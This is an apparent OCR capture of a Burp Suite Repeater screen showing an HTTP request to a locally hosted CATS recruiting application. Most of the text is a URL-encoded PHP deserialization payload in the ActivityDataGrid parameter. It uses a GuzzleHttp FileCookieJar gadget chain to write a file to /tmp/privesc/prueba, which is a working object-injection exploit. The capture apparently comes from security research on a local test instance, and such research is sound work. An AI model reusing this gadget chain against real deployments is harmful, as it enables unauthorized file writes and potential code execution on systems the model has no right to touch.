 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://localhost:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?m=activity&parametersactivity%3AActivityDataGrid=
a%3A2%3A%7Bi%3A7%3BO%3A31%3A%22GuzzleHttp%5CCookie%5CFileCookieJar%22%3A4%3A%7Bs%3A41%3A%22%00G
uzzleHttp%5CCookie%5CFileCookieJar%00filename%22%3Bs%3A19%3A%22%2Ftmp%2Fprivesc%2Fprueba%22%3Bs
%3A52%3A%22%00GuzzleHttp%5CCookie%5CFileCookieJar%00storeSessionCookies%22%3Bb%3A1%3Bs%3A36%3A%
22%00GuzzleHttp%5CCookie%5CCookieJar%00cookies%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A27%3A%22GuzzleHttp%5
CCookie%5CSetCookie%22%3A1%3A%7Bs%3A33%3A%22%00GuzzleHttp%5CCookie%5CSetCookie%00data%22%3Ba%3A
3%3A%7Bs%3A7%3A%22Expires%22%3Bi%3A1%3Bs%3A7%3A%22Discard%22%3Bb%3A0%3Bs%3A5%3A%22Value%22%3Bs%
3A19%3A%22esto+es+una+prueba%0A%22%3B%7D%7D%7Ds%3A39%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00
strictMode%22%3BN%3B%7Di%3A7%3Bi%3A7%3B%7D HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer:
http://localhost:8081/index.php?m=activity&parametersactivity%3AActivityDataGrid=a%3A8%3A%7Bs%3
A10%3A%22rangeStart%22%3Bi%3A0%3Bs%3A10%3A%22maxResults%22%3Bi%3A15%3Bs%3A13%3A%22filterVisible
%22%3Bb%3A0%3Bs%3A9%3A%22startDate%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22endDate%22%3Bs%3A0%3A%22%22
%3Bs%3A6%3A%22period%22%3Bs%3A37%3A%22DATE_SUB%28CURDATE%28%29%2C+INTERVAL+1+MONTH%29%22%3Bs%3A
6%3A%22sortBy%22%3Bs%3A15%3A%22dateCreatedSort%22%3Bs%3A13%3A%22sortDirection%22%3Bs%3A4%3A%22D
ESC%22%3B%7D
10 Cookie: CATS=32setikd8bn6mdjgh993otbi7h
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Ready